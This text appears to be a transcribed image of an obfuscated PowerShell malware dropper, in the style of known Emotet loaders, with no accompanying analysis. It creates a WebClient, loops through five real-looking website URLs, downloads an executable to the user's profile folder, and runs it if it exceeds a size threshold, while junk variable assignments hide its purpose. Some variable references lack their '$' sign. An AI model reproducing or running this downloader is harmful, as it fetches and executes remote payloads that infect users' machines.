 $Pqzoqxsfi=$env:userprofile\267.exe Untitled-1
1 $Pqzoqxsfi=$env:userprofile\267.exe
2
3 $Thupaobnzncb='Gwcgweemgf'
4
5 $Rtglpjbul=&(new-object) NET.WEbclIENt
6
7 weblist='http://amelano.net/wp-includes/css/dist/2ew/
8 http://911concept.com/images/i6ngX5/
9 http://ayonschools.com/UBkoqn/
10 http://beech.org/wayne/lldo/
11 http://firelabo.com/wp-includes/mf6f4/'
12
13 $Cwprjhcoef='Zgfsrqyyfjgf'
14
15 foreach(item in weblist){try{$Rtglpjbul."downloadfile"(item, $Pqzoqxsfi)
16 $Tgnhaonpmexi='Ypfasghpyluq'
17 If ((.(Get-Item) $Pqzoqxsfi)."length" -ge 25859) {[Diagnostics.Process]::"START"($Pqzoqxsfi)
18 $Sqkknowaw='Ijubvjmdzqd'
19 break
20 $Aoehbnkhjjt='Xqgbojvcyx'}}catch{}}$Qkdedppkxkzko='Uiyaamimwx'